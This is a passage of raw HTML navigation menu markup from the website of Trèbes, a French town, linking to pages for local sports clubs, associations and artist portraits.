href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item 